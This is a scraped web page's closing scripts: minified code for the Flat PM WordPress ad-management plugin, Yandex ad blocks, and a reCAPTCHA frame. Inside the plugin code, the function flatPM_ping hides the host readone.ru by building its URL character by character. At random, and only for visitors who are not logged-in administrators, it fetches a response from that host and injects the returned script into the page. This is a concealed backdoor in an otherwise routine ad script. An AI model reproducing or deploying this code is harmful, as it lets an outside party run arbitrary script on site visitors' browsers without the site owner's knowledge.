v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6D6Nh0HDNNMImv9lmljHpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068420613');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>